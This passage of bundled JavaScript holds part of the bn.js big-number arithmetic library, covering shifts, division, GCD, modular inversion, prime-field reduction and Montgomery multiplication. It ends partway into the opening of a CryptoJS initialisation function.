        BN.prototype.ishln = function ishln(bits) {
            // TODO(indutny): implement me
            assert(this.negative === 0);
            return this.iushln(bits);
        }
        ;

        BN.prototype.iushrn = function iushrn(bits, hint, extended) {
            assert(typeof bits === 'number' && bits >= 0);
            var h;
            if (hint) {
                h = (hint - (hint % 26)) / 26;
            } else {
                h = 0;
            }

            var r = bits % 26;
            var s = Math.min((bits - r) / 26, this.length);
            var mask = 0x3ffffff ^ ((0x3ffffff >>> r) << r);
            var maskedWords = extended;

            h -= s;
            h = Math.max(0, h);

            // Extended mode, copy masked part
            if (maskedWords) {
                for (var i = 0; i < s; i++) {
                    maskedWords.words[i] = this.words[i];
                }
                maskedWords.length = s;
            }

            if (s === 0) {// No-op, we should not move anything at all
            } else if (this.length > s) {
                this.length -= s;
                for (i = 0; i < this.length; i++) {
                    this.words[i] = this.words[i + s];
                }
            } else {
                this.words[0] = 0;
                this.length = 1;
            }

            var carry = 0;
            for (i = this.length - 1; i >= 0 && (carry !== 0 || i >= h); i--) {
                var word = this.words[i] | 0;
                this.words[i] = (carry << (26 - r)) | (word >>> r);
                carry = word & mask;
            }

            // Push carried bits as a mask
            if (maskedWords && carry !== 0) {
                maskedWords.words[maskedWords.length++] = carry;
            }

            if (this.length === 0) {
                this.words[0] = 0;
                this.length = 1;
            }

            return this._strip();
        }
        ;

        BN.prototype.ishrn = function ishrn(bits, hint, extended) {
            // TODO(indutny): implement me
            assert(this.negative === 0);
            return this.iushrn(bits, hint, extended);
        }
        ;

        // Shift-left
        BN.prototype.shln = function shln(bits) {
            return this.clone().ishln(bits);
        }
        ;

        BN.prototype.ushln = function ushln(bits) {
            return this.clone().iushln(bits);
        }
        ;

        // Shift-right
        BN.prototype.shrn = function shrn(bits) {
            return this.clone().ishrn(bits);
        }
        ;

        BN.prototype.ushrn = function ushrn(bits) {
            return this.clone().iushrn(bits);
        }
        ;

        // Test if n bit is set
        BN.prototype.testn = function testn(bit) {
            assert(typeof bit === 'number' && bit >= 0);
            var r = bit % 26;
            var s = (bit - r) / 26;
            var q = 1 << r;

            if (this.length <= s)
                return false;

            var w = this.words[s];

            return !!(w & q);
        }
        ;

        BN.prototype.imaskn = function imaskn(bits) {
            assert(typeof bits === 'number' && bits >= 0);
            var r = bits % 26;
            var s = (bits - r) / 26;

            assert(this.negative === 0, 'imaskn works only with positive numbers');

            if (this.length <= s) {
                return this;
            }

            if (r !== 0) {
                s++;
            }
            this.length = Math.min(s, this.length);

            if (r !== 0) {
                var mask = 0x3ffffff ^ ((0x3ffffff >>> r) << r);
                this.words[this.length - 1] &= mask;
            }

            return this._strip();
        }
        ;

        // Return only lowers bits of number
        BN.prototype.maskn = function maskn(bits) {
            return this.clone().imaskn(bits);
        }
        ;

        // Add plain number `num` to `this`
        BN.prototype.iaddn = function iaddn(num) {
            assert(typeof num === 'number');
            assert(num < 0x4000000);
            if (num < 0)
                return this.isubn(-num);

            // Possible sign change
            if (this.negative !== 0) {
                if (this.length === 1 && (this.words[0] | 0) <= num) {
                    this.words[0] = num - (this.words[0] | 0);
                    this.negative = 0;
                    return this;
                }

                this.negative = 0;
                this.isubn(num);
                this.negative = 1;
                return this;
            }

            // Add without checks
            return this._iaddn(num);
        }
        ;

        BN.prototype._iaddn = function _iaddn(num) {
            this.words[0] += num;

            // Carry
            for (var i = 0; i < this.length && this.words[i] >= 0x4000000; i++) {
                this.words[i] -= 0x4000000;
                if (i === this.length - 1) {
                    this.words[i + 1] = 1;
                } else {
                    this.words[i + 1]++;
                }
            }
            this.length = Math.max(this.length, i + 1);

            return this;
        }
        ;

        // Subtract plain number `num` from `this`
        BN.prototype.isubn = function isubn(num) {
            assert(typeof num === 'number');
            assert(num < 0x4000000);
            if (num < 0)
                return this.iaddn(-num);

            if (this.negative !== 0) {
                this.negative = 0;
                this.iaddn(num);
                this.negative = 1;
                return this;
            }

            this.words[0] -= num;

            if (this.length === 1 && this.words[0] < 0) {
                this.words[0] = -this.words[0];
                this.negative = 1;
            } else {
                // Carry
                for (var i = 0; i < this.length && this.words[i] < 0; i++) {
                    this.words[i] += 0x4000000;
                    this.words[i + 1] -= 1;
                }
            }

            return this._strip();
        }
        ;

        BN.prototype.addn = function addn(num) {
            return this.clone().iaddn(num);
        }
        ;

        BN.prototype.subn = function subn(num) {
            return this.clone().isubn(num);
        }
        ;

        BN.prototype.iabs = function iabs() {
            this.negative = 0;

            return this;
        }
        ;

        BN.prototype.abs = function abs() {
            return this.clone().iabs();
        }
        ;

        BN.prototype._ishlnsubmul = function _ishlnsubmul(num, mul, shift) {
            var len = num.length + shift;
            var i;

            this._expand(len);

            var w;
            var carry = 0;
            for (i = 0; i < num.length; i++) {
                w = (this.words[i + shift] | 0) + carry;
                var right = (num.words[i] | 0) * mul;
                w -= right & 0x3ffffff;
                carry = (w >> 26) - ((right / 0x4000000) | 0);
                this.words[i + shift] = w & 0x3ffffff;
            }
            for (; i < this.length - shift; i++) {
                w = (this.words[i + shift] | 0) + carry;
                carry = w >> 26;
                this.words[i + shift] = w & 0x3ffffff;
            }

            if (carry === 0)
                return this._strip();

            assert(carry === -1);
            carry = 0;
            for (i = 0; i < this.length; i++) {
                w = -(this.words[i] | 0) + carry;
                carry = w >> 26;
                this.words[i] = w & 0x3ffffff;
            }
            this.negative = 1;

            return this._strip();
        }
        ;

        BN.prototype._wordDiv = function _wordDiv(num, mode) {
            var shift = this.length - num.length;

            var a = this.clone();
            var b = num;

            var bhi = b.words[b.length - 1] | 0;
            var bhiBits = this._countBits(bhi);
            shift = 26 - bhiBits;
            if (shift !== 0) {
                b = b.ushln(shift);
                a.iushln(shift);
                bhi = b.words[b.length - 1] | 0;
            }

            var m = a.length - b.length;
            var q;

            if (mode !== 'mod') {
                q = new BN(null);
                q.length = m + 1;
                q.words = new Array(q.length);
                for (var i = 0; i < q.length; i++) {
                    q.words[i] = 0;
                }
            }

            var diff = a.clone()._ishlnsubmul(b, 1, m);
            if (diff.negative === 0) {
                a = diff;
                if (q) {
                    q.words[m] = 1;
                }
            }

            for (var j = m - 1; j >= 0; j--) {
                var qj = (a.words[b.length + j] | 0) * 0x4000000 + (a.words[b.length + j - 1] | 0);

                qj = Math.min((qj / bhi) | 0, 0x3ffffff);

                a._ishlnsubmul(b, qj, j);
                while (a.negative !== 0) {
                    qj--;
                    a.negative = 0;
                    a._ishlnsubmul(b, 1, j);
                    if (!a.isZero()) {
                        a.negative ^= 1;
                    }
                }
                if (q) {
                    q.words[j] = qj;
                }
            }
            if (q) {
                q._strip();
            }
            a._strip();

            // Denormalize
            if (mode !== 'div' && shift !== 0) {
                a.iushrn(shift);
            }

            return {
                div: q || null,
                mod: a
            };
        }
        ;

        BN.prototype.divmod = function divmod(num, mode, positive) {
            assert(!num.isZero());

            if (this.isZero()) {
                return {
                    div: new BN(0),
                    mod: new BN(0)
                };
            }

            var div, mod, res;
            if (this.negative !== 0 && num.negative === 0) {
                res = this.neg().divmod(num, mode);

                if (mode !== 'mod') {
                    div = res.div.neg();
                }

                if (mode !== 'div') {
                    mod = res.mod.neg();
                    if (positive && mod.negative !== 0) {
                        mod.iadd(num);
                    }
                }

                return {
                    div: div,
                    mod: mod
                };
            }

            if (this.negative === 0 && num.negative !== 0) {
                res = this.divmod(num.neg(), mode);

                if (mode !== 'mod') {
                    div = res.div.neg();
                }

                return {
                    div: div,
                    mod: res.mod
                };
            }

            if ((this.negative & num.negative) !== 0) {
                res = this.neg().divmod(num.neg(), mode);

                if (mode !== 'div') {
                    mod = res.mod.neg();
                    if (positive && mod.negative !== 0) {
                        mod.isub(num);
                    }
                }

                return {
                    div: res.div,
                    mod: mod
                };
            }

            // Both numbers are positive at this point

            // Strip both numbers to approximate shift value
            if (num.length > this.length || this.cmp(num) < 0) {
                return {
                    div: new BN(0),
                    mod: this
                };
            }

            // Very short reduction
            if (num.length === 1) {
                if (mode === 'div') {
                    return {
                        div: this.divn(num.words[0]),
                        mod: null
                    };
                }

                if (mode === 'mod') {
                    return {
                        div: null,
                        mod: new BN(this.modrn(num.words[0]))
                    };
                }

                return {
                    div: this.divn(num.words[0]),
                    mod: new BN(this.modrn(num.words[0]))
                };
            }

            return this._wordDiv(num, mode);
        }
        ;

        // Find `this` / `num`
        BN.prototype.div = function div(num) {
            return this.divmod(num, 'div', false).div;
        }
        ;

        BN.prototype.mod = function mod(num) {
            return this.divmod(num, 'mod', false).mod;
        }
        ;

        BN.prototype.umod = function umod(num) {
            return this.divmod(num, 'mod', true).mod;
        }
        ;

        BN.prototype.divRound = function divRound(num) {
            var dm = this.divmod(num);

            if (dm.mod.isZero())
                return dm.div;

            var mod = dm.div.negative !== 0 ? dm.mod.isub(num) : dm.mod;

            var half = num.ushrn(1);
            var r2 = num.andln(1);
            var cmp = mod.cmp(half);

            if (cmp < 0 || (r2 === 1 && cmp === 0))
                return dm.div;

            return dm.div.negative !== 0 ? dm.div.isubn(1) : dm.div.iaddn(1);
        }
        ;

        BN.prototype.modrn = function modrn(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(num <= 0x3ffffff);
            var p = (1 << 26) % num;

            var acc = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                acc = (p * acc + (this.words[i] | 0)) % num;
            }

            return isNegNum ? -acc : acc;
        }
        ;

        BN.prototype.modn = function modn(num) {
            return this.modrn(num);
        }
        ;

        BN.prototype.idivn = function idivn(num) {
            var isNegNum = num < 0;
            if (isNegNum)
                num = -num;

            assert(num <= 0x3ffffff);

            var carry = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                var w = (this.words[i] | 0) + carry * 0x4000000;
                this.words[i] = (w / num) | 0;
                carry = w % num;
            }

            this._strip();
            return isNegNum ? this.ineg() : this;
        }
        ;

        BN.prototype.divn = function divn(num) {
            return this.clone().idivn(num);
        }
        ;

        BN.prototype.egcd = function egcd(p) {
            assert(p.negative === 0);
            assert(!p.isZero());

            var x = this;
            var y = p.clone();

            if (x.negative !== 0) {
                x = x.umod(p);
            } else {
                x = x.clone();
            }

            // A * x + B * y = x
            var A = new BN(1);
            var B = new BN(0);

            // C * x + D * y = y
            var C = new BN(0);
            var D = new BN(1);

            var g = 0;

            while (x.isEven() && y.isEven()) {
                x.iushrn(1);
                y.iushrn(1);
                ++g;
            }

            var yp = y.clone();
            var xp = x.clone();

            while (!x.isZero()) {
                for (var i = 0, im = 1; (x.words[0] & im) === 0 && i < 26; ++i,
                im <<= 1)
                    ;
                if (i > 0) {
                    x.iushrn(i);
                    while (i-- > 0) {
                        if (A.isOdd() || B.isOdd()) {
                            A.iadd(yp);
                            B.isub(xp);
                        }

                        A.iushrn(1);
                        B.iushrn(1);
                    }
                }

                for (var j = 0, jm = 1; (y.words[0] & jm) === 0 && j < 26; ++j,
                jm <<= 1)
                    ;
                if (j > 0) {
                    y.iushrn(j);
                    while (j-- > 0) {
                        if (C.isOdd() || D.isOdd()) {
                            C.iadd(yp);
                            D.isub(xp);
                        }

                        C.iushrn(1);
                        D.iushrn(1);
                    }
                }

                if (x.cmp(y) >= 0) {
                    x.isub(y);
                    A.isub(C);
                    B.isub(D);
                } else {
                    y.isub(x);
                    C.isub(A);
                    D.isub(B);
                }
            }

            return {
                a: C,
                b: D,
                gcd: y.iushln(g)
            };
        }
        ;

        BN.prototype._invmp = function _invmp(p) {
            assert(p.negative === 0);
            assert(!p.isZero());

            var a = this;
            var b = p.clone();

            if (a.negative !== 0) {
                a = a.umod(p);
            } else {
                a = a.clone();
            }

            var x1 = new BN(1);
            var x2 = new BN(0);

            var delta = b.clone();

            while (a.cmpn(1) > 0 && b.cmpn(1) > 0) {
                for (var i = 0, im = 1; (a.words[0] & im) === 0 && i < 26; ++i,
                im <<= 1)
                    ;
                if (i > 0) {
                    a.iushrn(i);
                    while (i-- > 0) {
                        if (x1.isOdd()) {
                            x1.iadd(delta);
                        }

                        x1.iushrn(1);
                    }
                }

                for (var j = 0, jm = 1; (b.words[0] & jm) === 0 && j < 26; ++j,
                jm <<= 1)
                    ;
                if (j > 0) {
                    b.iushrn(j);
                    while (j-- > 0) {
                        if (x2.isOdd()) {
                            x2.iadd(delta);
                        }

                        x2.iushrn(1);
                    }
                }

                if (a.cmp(b) >= 0) {
                    a.isub(b);
                    x1.isub(x2);
                } else {
                    b.isub(a);
                    x2.isub(x1);
                }
            }

            var res;
            if (a.cmpn(1) === 0) {
                res = x1;
            } else {
                res = x2;
            }

            if (res.cmpn(0) < 0) {
                res.iadd(p);
            }

            return res;
        }
        ;

        BN.prototype.gcd = function gcd(num) {
            if (this.isZero())
                return num.abs();
            if (num.isZero())
                return this.abs();

            var a = this.clone();
            var b = num.clone();
            a.negative = 0;
            b.negative = 0;

            // Remove common factor of two
            for (var shift = 0; a.isEven() && b.isEven(); shift++) {
                a.iushrn(1);
                b.iushrn(1);
            }

            do {
                while (a.isEven()) {
                    a.iushrn(1);
                }
                while (b.isEven()) {
                    b.iushrn(1);
                }

                var r = a.cmp(b);
                if (r < 0) {
                    // Swap `a` and `b` to make `a` always bigger than `b`
                    var t = a;
                    a = b;
                    b = t;
                } else if (r === 0 || b.cmpn(1) === 0) {
                    break;
                }

                a.isub(b);
            } while (true);
            return b.iushln(shift);
        }
        ;

        // Invert number in the field F(num)
        BN.prototype.invm = function invm(num) {
            return this.egcd(num).a.umod(num);
        }
        ;

        BN.prototype.isEven = function isEven() {
            return (this.words[0] & 1) === 0;
        }
        ;

        BN.prototype.isOdd = function isOdd() {
            return (this.words[0] & 1) === 1;
        }
        ;

        // And first word and num
        BN.prototype.andln = function andln(num) {
            return this.words[0] & num;
        }
        ;

        // Increment at the bit position in-line
        BN.prototype.bincn = function bincn(bit) {
            assert(typeof bit === 'number');
            var r = bit % 26;
            var s = (bit - r) / 26;
            var q = 1 << r;

            if (this.length <= s) {
                this._expand(s + 1);
                this.words[s] |= q;
                return this;
            }

            var carry = q;
            for (var i = s; carry !== 0 && i < this.length; i++) {
                var w = this.words[i] | 0;
                w += carry;
                carry = w >>> 26;
                w &= 0x3ffffff;
                this.words[i] = w;
            }
            if (carry !== 0) {
                this.words[i] = carry;
                this.length++;
            }
            return this;
        }
        ;

        BN.prototype.isZero = function isZero() {
            return this.length === 1 && this.words[0] === 0;
        }
        ;

        BN.prototype.cmpn = function cmpn(num) {
            var negative = num < 0;

            if (this.negative !== 0 && !negative)
                return -1;
            if (this.negative === 0 && negative)
                return 1;

            this._strip();

            var res;
            if (this.length > 1) {
                res = 1;
            } else {
                if (negative) {
                    num = -num;
                }

                assert(num <= 0x3ffffff, 'Number is too big');

                var w = this.words[0] | 0;
                res = w === num ? 0 : w < num ? -1 : 1;
            }
            if (this.negative !== 0)
                return -res | 0;
            return res;
        }
        ;

        BN.prototype.cmp = function cmp(num) {
            if (this.negative !== 0 && num.negative === 0)
                return -1;
            if (this.negative === 0 && num.negative !== 0)
                return 1;

            var res = this.ucmp(num);
            if (this.negative !== 0)
                return -res | 0;
            return res;
        }
        ;

        BN.prototype.ucmp = function ucmp(num) {
            if (this.length > num.length)
                return 1;
            if (this.length < num.length)
                return -1;

            var res = 0;
            for (var i = this.length - 1; i >= 0; i--) {
                var a = this.words[i] | 0;
                var b = num.words[i] | 0;

                if (a === b)
                    continue;
                if (a < b) {
                    res = -1;
                } else if (a > b) {
                    res = 1;
                }
                break;
            }
            return res;
        }
        ;

        BN.prototype.gtn = function gtn(num) {
            return this.cmpn(num) === 1;
        }
        ;

        BN.prototype.gt = function gt(num) {
            return this.cmp(num) === 1;
        }
        ;

        BN.prototype.gten = function gten(num) {
            return this.cmpn(num) >= 0;
        }
        ;

        BN.prototype.gte = function gte(num) {
            return this.cmp(num) >= 0;
        }
        ;

        BN.prototype.ltn = function ltn(num) {
            return this.cmpn(num) === -1;
        }
        ;

        BN.prototype.lt = function lt(num) {
            return this.cmp(num) === -1;
        }
        ;

        BN.prototype.lten = function lten(num) {
            return this.cmpn(num) <= 0;
        }
        ;

        BN.prototype.lte = function lte(num) {
            return this.cmp(num) <= 0;
        }
        ;

        BN.prototype.eqn = function eqn(num) {
            return this.cmpn(num) === 0;
        }
        ;

        BN.prototype.eq = function eq(num) {
            return this.cmp(num) === 0;
        }
        ;

        BN.red = function red(num) {
            return new Red(num);
        }
        ;

        BN.prototype.toRed = function toRed(ctx) {
            assert(!this.red, 'Already a number in reduction context');
            assert(this.negative === 0, 'red works only with positives');
            return ctx.convertTo(this)._forceRed(ctx);
        }
        ;

        BN.prototype.fromRed = function fromRed() {
            assert(this.red, 'fromRed works only with numbers in reduction context');
            return this.red.convertFrom(this);
        }
        ;

        BN.prototype._forceRed = function _forceRed(ctx) {
            this.red = ctx;
            return this;
        }
        ;

        BN.prototype.forceRed = function forceRed(ctx) {
            assert(!this.red, 'Already a number in reduction context');
            return this._forceRed(ctx);
        }
        ;

        BN.prototype.redAdd = function redAdd(num) {
            assert(this.red, 'redAdd works only with red numbers');
            return this.red.add(this, num);
        }
        ;

        BN.prototype.redIAdd = function redIAdd(num) {
            assert(this.red, 'redIAdd works only with red numbers');
            return this.red.iadd(this, num);
        }
        ;

        BN.prototype.redSub = function redSub(num) {
            assert(this.red, 'redSub works only with red numbers');
            return this.red.sub(this, num);
        }
        ;

        BN.prototype.redISub = function redISub(num) {
            assert(this.red, 'redISub works only with red numbers');
            return this.red.isub(this, num);
        }
        ;

        BN.prototype.redShl = function redShl(num) {
            assert(this.red, 'redShl works only with red numbers');
            return this.red.shl(this, num);
        }
        ;

        BN.prototype.redMul = function redMul(num) {
            assert(this.red, 'redMul works only with red numbers');
            this.red._verify2(this, num);
            return this.red.mul(this, num);
        }
        ;

        BN.prototype.redIMul = function redIMul(num) {
            assert(this.red, 'redMul works only with red numbers');
            this.red._verify2(this, num);
            return this.red.imul(this, num);
        }
        ;

        BN.prototype.redSqr = function redSqr() {
            assert(this.red, 'redSqr works only with red numbers');
            this.red._verify1(this);
            return this.red.sqr(this);
        }
        ;

        BN.prototype.redISqr = function redISqr() {
            assert(this.red, 'redISqr works only with red numbers');
            this.red._verify1(this);
            return this.red.isqr(this);
        }
        ;

        BN.prototype.redSqrt = function redSqrt() {
            assert(this.red, 'redSqrt works only with red numbers');
            this.red._verify1(this);
            return this.red.sqrt(this);
        }
        ;

        BN.prototype.redInvm = function redInvm() {
            assert(this.red, 'redInvm works only with red numbers');
            this.red._verify1(this);
            return this.red.invm(this);
        }
        ;

        BN.prototype.redNeg = function redNeg() {
            assert(this.red, 'redNeg works only with red numbers');
            this.red._verify1(this);
            return this.red.neg(this);
        }
        ;

        BN.prototype.redPow = function redPow(num) {
            assert(this.red && !num.red, 'redPow(normalNum)');
            this.red._verify1(this);
            return this.red.pow(this, num);
        }
        ;

        var primes = {
            k256: null,
            p224: null,
            p192: null,
            p25519: null
        };

        function MPrime(name, p) {
            this.name = name;
            this.p = new BN(p,16);
            this.n = this.p.bitLength();
            this.k = new BN(1).iushln(this.n).isub(this.p);

            this.tmp = this._tmp();
        }

        MPrime.prototype._tmp = function _tmp() {
            var tmp = new BN(null);
            tmp.words = new Array(Math.ceil(this.n / 13));
            return tmp;
        }
        ;

        MPrime.prototype.ireduce = function ireduce(num) {
            // Assumes that `num` is less than `P^2`
            // num = HI * (2 ^ N - K) + HI * K + LO = HI * K + LO (mod P)
            var r = num;
            var rlen;

            do {
                this.split(r, this.tmp);
                r = this.imulK(r);
                r = r.iadd(this.tmp);
                rlen = r.bitLength();
            } while (rlen > this.n);
            var cmp = rlen < this.n ? -1 : r.ucmp(this.p);
            if (cmp === 0) {
                r.words[0] = 0;
                r.length = 1;
            } else if (cmp > 0) {
                r.isub(this.p);
            } else {
                if (r.strip !== undefined) {
                    // r is a BN v4 instance
                    r.strip();
                } else {
                    // r is a BN v5 instance
                    r._strip();
                }
            }

            return r;
        }
        ;

        MPrime.prototype.split = function split(input, out) {
            input.iushrn(this.n, 0, out);
        }
        ;

        MPrime.prototype.imulK = function imulK(num) {
            return num.imul(this.k);
        }
        ;

        function K256() {
            MPrime.call(this, 'k256', 'ffffffff ffffffff ffffffff ffffffff ffffffff ffffffff fffffffe fffffc2f');
        }
        inherits(K256, MPrime);

        K256.prototype.split = function split(input, output) {
            // 256 = 9 * 26 + 22
            var mask = 0x3fffff;

            var outLen = Math.min(input.length, 9);
            for (var i = 0; i < outLen; i++) {
                output.words[i] = input.words[i];
            }
            output.length = outLen;

            if (input.length <= 9) {
                input.words[0] = 0;
                input.length = 1;
                return;
            }

            // Shift by 9 limbs
            var prev = input.words[9];
            output.words[output.length++] = prev & mask;

            for (i = 10; i < input.length; i++) {
                var next = input.words[i] | 0;
                input.words[i - 10] = ((next & mask) << 4) | (prev >>> 22);
                prev = next;
            }
            prev >>>= 22;
            input.words[i - 10] = prev;
            if (prev === 0 && input.length > 10) {
                input.length -= 10;
            } else {
                input.length -= 9;
            }
        }
        ;

        K256.prototype.imulK = function imulK(num) {
            // K = 0x1000003d1 = [ 0x40, 0x3d1 ]
            num.words[num.length] = 0;
            num.words[num.length + 1] = 0;
            num.length += 2;

            // bounded at: 0x40 * 0x3ffffff + 0x3d0 = 0x100000390
            var lo = 0;
            for (var i = 0; i < num.length; i++) {
                var w = num.words[i] | 0;
                lo += w * 0x3d1;
                num.words[i] = lo & 0x3ffffff;
                lo = w * 0x40 + ((lo / 0x4000000) | 0);
            }

            if (num.words[num.length - 1] === 0) {
                num.length--;
                if (num.words[num.length - 1] === 0) {
                    num.length--;
                }
            }
            return num;
        }
        ;

        function P224() {
            MPrime.call(this, 'p224', 'ffffffff ffffffff ffffffff ffffffff 00000000 00000000 00000001');
        }
        inherits(P224, MPrime);

        function P192() {
            MPrime.call(this, 'p192', 'ffffffff ffffffff ffffffff fffffffe ffffffff ffffffff');
        }
        inherits(P192, MPrime);

        function P25519() {
            MPrime.call(this, '25519', '7fffffffffffffff ffffffffffffffff ffffffffffffffff ffffffffffffffed');
        }
        inherits(P25519, MPrime);

        P25519.prototype.imulK = function imulK(num) {
            var carry = 0;
            for (var i = 0; i < num.length; i++) {
                var hi = (num.words[i] | 0) * 0x13 + carry;
                var lo = hi & 0x3ffffff;
                hi >>>= 26;

                num.words[i] = lo;
                carry = hi;
            }
            if (carry !== 0) {
                num.words[num.length++] = carry;
            }
            return num;
        }
        ;

        BN._prime = function prime(name) {
            if (primes[name])
                return primes[name];

            var prime;
            if (name === 'k256') {
                prime = new K256();
            } else if (name === 'p224') {
                prime = new P224();
            } else if (name === 'p192') {
                prime = new P192();
            } else if (name === 'p25519') {
                prime = new P25519();
            } else {
                throw new Error('Unknown prime ' + name);
            }
            primes[name] = prime;

            return prime;
        }
        ;

        function Red(m) {
            if (typeof m === 'string') {
                var prime = BN._prime(m);
                this.m = prime.p;
                this.prime = prime;
            } else {
                assert(m.gtn(1), 'modulus must be greater than 1');
                this.m = m;
                this.prime = null;
            }
        }

        Red.prototype._verify1 = function _verify1(a) {
            assert(a.negative === 0, 'red works only with positives');
            assert(a.red, 'red works only with red numbers');
        }
        ;

        Red.prototype._verify2 = function _verify2(a, b) {
            assert((a.negative | b.negative) === 0, 'red works only with positives');
            assert(a.red && a.red === b.red, 'red works only with red numbers');
        }
        ;

        Red.prototype.imod = function imod(a) {
            if (this.prime)
                return this.prime.ireduce(a)._forceRed(this);

            move(a, a.umod(this.m)._forceRed(this));
            return a;
        }
        ;

        Red.prototype.neg = function neg(a) {
            if (a.isZero()) {
                return a.clone();
            }

            return this.m.sub(a)._forceRed(this);
        }
        ;

        Red.prototype.add = function add(a, b) {
            this._verify2(a, b);

            var res = a.add(b);
            if (res.cmp(this.m) >= 0) {
                res.isub(this.m);
            }
            return res._forceRed(this);
        }
        ;

        Red.prototype.iadd = function iadd(a, b) {
            this._verify2(a, b);

            var res = a.iadd(b);
            if (res.cmp(this.m) >= 0) {
                res.isub(this.m);
            }
            return res;
        }
        ;

        Red.prototype.sub = function sub(a, b) {
            this._verify2(a, b);

            var res = a.sub(b);
            if (res.cmpn(0) < 0) {
                res.iadd(this.m);
            }
            return res._forceRed(this);
        }
        ;

        Red.prototype.isub = function isub(a, b) {
            this._verify2(a, b);

            var res = a.isub(b);
            if (res.cmpn(0) < 0) {
                res.iadd(this.m);
            }
            return res;
        }
        ;

        Red.prototype.shl = function shl(a, num) {
            this._verify1(a);
            return this.imod(a.ushln(num));
        }
        ;

        Red.prototype.imul = function imul(a, b) {
            this._verify2(a, b);
            return this.imod(a.imul(b));
        }
        ;

        Red.prototype.mul = function mul(a, b) {
            this._verify2(a, b);
            return this.imod(a.mul(b));
        }
        ;

        Red.prototype.isqr = function isqr(a) {
            return this.imul(a, a.clone());
        }
        ;

        Red.prototype.sqr = function sqr(a) {
            return this.mul(a, a);
        }
        ;

        Red.prototype.sqrt = function sqrt(a) {
            if (a.isZero())
                return a.clone();

            var mod3 = this.m.andln(3);
            assert(mod3 % 2 === 1);

            if (mod3 === 3) {
                var pow = this.m.add(new BN(1)).iushrn(2);
                return this.pow(a, pow);
            }

            var q = this.m.subn(1);
            var s = 0;
            while (!q.isZero() && q.andln(1) === 0) {
                s++;
                q.iushrn(1);
            }
            assert(!q.isZero());

            var one = new BN(1).toRed(this);
            var nOne = one.redNeg();

            var lpow = this.m.subn(1).iushrn(1);
            var z = this.m.bitLength();
            z = new BN(2 * z * z).toRed(this);

            while (this.pow(z, lpow).cmp(nOne) !== 0) {
                z.redIAdd(nOne);
            }

            var c = this.pow(z, q);
            var r = this.pow(a, q.addn(1).iushrn(1));
            var t = this.pow(a, q);
            var m = s;
            while (t.cmp(one) !== 0) {
                var tmp = t;
                for (var i = 0; tmp.cmp(one) !== 0; i++) {
                    tmp = tmp.redSqr();
                }
                assert(i < m);
                var b = this.pow(c, new BN(1).iushln(m - i - 1));

                r = r.redMul(b);
                c = b.redSqr();
                t = t.redMul(c);
                m = i;
            }

            return r;
        }
        ;

        Red.prototype.invm = function invm(a) {
            var inv = a._invmp(this.m);
            if (inv.negative !== 0) {
                inv.negative = 0;
                return this.imod(inv).redNeg();
            } else {
                return this.imod(inv);
            }
        }
        ;

        Red.prototype.pow = function pow(a, num) {
            if (num.isZero())
                return new BN(1).toRed(this);
            if (num.cmpn(1) === 0)
                return a.clone();

            var windowSize = 4;
            var wnd = new Array(1 << windowSize);
            wnd[0] = new BN(1).toRed(this);
            wnd[1] = a;
            for (var i = 2; i < wnd.length; i++) {
                wnd[i] = this.mul(wnd[i - 1], a);
            }

            var res = wnd[0];
            var current = 0;
            var currentLen = 0;
            var start = num.bitLength() % 26;
            if (start === 0) {
                start = 26;
            }

            for (i = num.length - 1; i >= 0; i--) {
                var word = num.words[i];
                for (var j = start - 1; j >= 0; j--) {
                    var bit = (word >> j) & 1;
                    if (res !== wnd[0]) {
                        res = this.sqr(res);
                    }

                    if (bit === 0 && current === 0) {
                        currentLen = 0;
                        continue;
                    }

                    current <<= 1;
                    current |= bit;
                    currentLen++;
                    if (currentLen !== windowSize && (i !== 0 || j !== 0))
                        continue;

                    res = this.mul(res, wnd[current]);
                    currentLen = 0;
                    current = 0;
                }
                start = 26;
            }

            return res;
        }
        ;

        Red.prototype.convertTo = function convertTo(num) {
            var r = num.umod(this.m);

            return r === num ? r.clone() : r;
        }
        ;

        Red.prototype.convertFrom = function convertFrom(num) {
            var res = num.clone();
            res.red = null;
            return res;
        }
        ;


        BN.mont = function mont(num) {
            return new Mont(num);
        }
        ;

        function Mont(m) {
            Red.call(this, m);

            this.shift = this.m.bitLength();
            if (this.shift % 26 !== 0) {
                this.shift += 26 - (this.shift % 26);
            }

            this.r = new BN(1).iushln(this.shift);
            this.r2 = this.imod(this.r.sqr());
            this.rinv = this.r._invmp(this.m);

            this.minv = this.rinv.mul(this.r).isubn(1).div(this.m);
            this.minv = this.minv.umod(this.r);
            this.minv = this.r.sub(this.minv);
        }
        inherits(Mont, Red);

        Mont.prototype.convertTo = function convertTo(num) {
            return this.imod(num.ushln(this.shift));
        }
        ;

        Mont.prototype.convertFrom = function convertFrom(num) {
            var r = this.imod(num.mul(this.rinv));
            r.red = null;
            return r;
        }
        ;

        Mont.prototype.imul = function imul(a, b) {
            if (a.isZero() || b.isZero()) {
                a.words[0] = 0;
                a.length = 1;
                return a;
            }

            var t = a.imul(b);
            var c = t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m);
            var u = t.isub(c).iushrn(this.shift);
            var res = u;

            if (u.cmp(this.m) >= 0) {
                res = u.isub(this.m);
            } else if (u.cmpn(0) < 0) {
                res = u.iadd(this.m);
            }

            return res._forceRed(this);
        }
        ;

        Mont.prototype.mul = function mul(a, b) {
            if (a.isZero() || b.isZero())
                return new BN(0)._forceRed(this);

            var t = a.mul(b);
            var c = t.maskn(this.shift).mul(this.minv).imaskn(this.shift).mul(this.m);
            var u = t.isub(c).iushrn(this.shift);
            var res = u;
            if (u.cmp(this.m) >= 0) {
                res = u.isub(this.m);
            } else if (u.cmpn(0) < 0) {
                res = u.iadd(this.m);
            }

            return res._forceRed(this);
        }
        ;

        Mont.prototype.invm = function invm(a) {
            var res = this.imod(a._invmp(this.m).mul(this.r2));
            return res._forceRed(this);
        }
        ;
    }
    )(typeof module === 'undefined' || module, this);
}

INIT_BN();


function INIT_CryptoJS() {

    var CryptoJS = CryptoJS || (function(Math, undefined) {
        var create = Object.create || (function() {
            function F() {}
            ;
            return function(obj) {
                var subtype;

                F.prototype = obj;

                subtype = new F();

                F.prototype = null;

                return subtype;
            }
            ;
        }())

        var C = {};

        var C_lib = C.lib = {};

        var Base = C_lib.Base = (function() {

            return {
                extend: function(overrides) {
                    var subtype = create(this);

                    if (overrides) {
                        subtype.mixIn(overrides);
                    }

                    if (!subtype.hasOwnProperty('init') || this.init === subtype.init) {
                        subtype.init = function() {
                            subtype.$super.init.apply(this, arguments);
